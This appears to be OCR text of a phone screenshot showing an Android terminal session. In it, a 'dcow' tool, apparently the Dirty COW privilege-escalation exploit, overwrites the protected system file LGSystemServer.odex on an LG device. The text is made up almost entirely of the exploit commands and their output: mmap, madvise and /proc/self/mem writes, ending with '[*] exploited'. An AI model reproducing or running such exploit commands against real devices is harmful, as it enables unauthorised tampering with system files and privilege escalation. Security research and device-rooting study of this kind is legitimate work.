 98% 1:48 AM
Window 1
elsa:/system/priv-app/LGSystemServer $ cd oat/arm64
<
cow ~/file LGSystemServer.odex
dcow /data/user/0/jackpal.androidterm/app_HOME/file LGSystem
Server.odex
warning: new file size (31210) and destination file size (57
80176) differ
[*] size 31210
[*] mmap 0x75aff8d000
[*] currently 0x75aff8d000=3010102464c457f
[*] madvise = 0x75aff8d000 31210
[*] madvise = 0 61557
[*] /proc/self/mem 2559220 82
[*] exploited 0x75aff8d000=4646464646464646
elsa:/system/priv-app/LGSystemServer/oat/arm64 $